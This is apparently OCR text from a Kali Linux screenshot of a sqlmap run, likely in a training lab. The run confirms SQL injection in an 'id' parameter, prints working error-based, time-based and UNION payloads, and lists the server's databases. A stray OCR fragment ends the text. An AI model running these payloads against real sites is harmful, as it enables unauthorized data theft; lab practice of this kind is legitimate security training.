 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ ×
[06:01:13] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[06:01:14] [INFO] GET parameter 'id' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[06:01:14] [INFO] testing 'MySQL inline queries'
[06:01:14] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[06:01:14] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[06:01:15] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[06:01:15] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[06:01:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[06:01:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[06:01:16] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[06:01:27] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[06:01:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[06:01:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[06:01:27] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for
[06:01:28] [INFO] target URL appears to have 8 columns in query
[06:01:29] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 970 HTTP(s) requests:
Parameter: id (GET)
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1 AND GTID_SUBSET(CONCAT(0×717a787a71,(SELECT (ELT(3681=3681,1))),0×7171626b71),3681)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8414 FROM (SELECT(SLEEP(5)))yQBj)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a787a71,
[06:03:11] [INFO] the back-end DBMS is MySQL
[06:03:11] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL ≥ 5.6
[06:03:13] [INFO] fetching database names
available databases [6]:
[*] blood
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test
[06:03:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.162.232'
[*] ending @ 06:03:14 /2024-02-19/
KALI LINUX
become, the more you are able to hear"